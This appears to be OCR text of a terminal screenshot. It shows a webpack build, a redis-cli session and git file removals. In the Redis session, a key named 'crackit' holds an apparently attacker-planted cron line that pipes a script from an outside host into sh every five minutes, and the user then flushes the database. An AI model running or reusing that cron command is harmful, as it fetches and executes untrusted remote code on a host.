 ubuntu@ip-172-31-0-231: ~/MyInsightRepo/setup
ubuntu@ip-172-31-0-231: ~
ubuntu@ip-172-31-0-231: ~/MyInsightRepo/setup
fonts/glyphicons-halflings-regular.ttf?e18bbf611f2a2e43afc071aa2f4e1512 45
.4 kB [emitted]
fonts/glyphicons-halflings-regular.woff?fa2772327f55d8198301fdb8bcfc8158 23
.4 kB [emitted]
fonts/glyphicons-halflings-regular.woff2?448c34a56d699c29117adc64c43affeb
18 kB [emitted]
/js/app.715e41ecd71d06503b92.js 1.
15 MB 0 [emitted] [big] /js/app
/css/app.3da0aebb8dd90ffb5178.css 1
53 kB 0 [emitted] /js/app
mix-manifest.json 108
bytes [emitted]
ubuntu@ip-172-31-0-231:~/MyInsightRepo/setup$ redis-cli
127.0.0.1:6379> KEYS *
1) "adminPageViews"
2) "crackit"
127.0.0.1:6379> GET crackit
"\n\n\n*/5 * * * * /usr/bin/curl -fsSL http://sx.doiton.tk/test.sh | sh\n\n\n\n
"
127.0.0.1:6379> FLUSHALL
OK
127.0.0.1:6379>
pseudoaj@pseudoaj:~/GitHubRepos/MyInsight
pseudoaj@pseudoaj: ~/GitHubRepos/MyInsightRepo
pseudoaj@pseudoaj: ~/GitHubRepos/MyInsightRepo/data/users
rm 'slides/week3/resources/kafka.png'
rm 'slides/week3/resources/laravel.png'
rm 'slides/week3/resources/meter.png'
rm 'slides/week3/resources/motes.gif'
rm 'slides/week3/resources/outoforder.png
rm 'slides/week3/resources/output.png'